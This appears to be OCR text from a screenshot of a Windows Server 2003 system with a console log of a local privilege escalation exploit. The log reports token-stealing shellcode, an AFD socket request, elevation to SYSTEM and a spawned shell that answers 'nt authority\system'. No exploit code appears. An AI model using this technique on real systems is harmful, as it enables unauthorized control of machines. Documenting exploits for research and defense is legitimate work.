 系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
C:\WINDOWS\system32\cmd.exe
[+] Done
[*] Creating socket
[+] Done
[*] Connecting to closed port
[+] Done
[*] Creating token stealing shellcode
[*] Shellcode assembled
[*] Allocating memory
[+] Address: 0x02070000
[*] Shellcode copied
[*] Exploiting vulnerability
[*] Sending AFD socket connect request
[+] Done
[*] Elevating privileges to SYSTEM
[+] Done
[*] Spawning shell
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>exit
[*] Exiting SYSTEM shell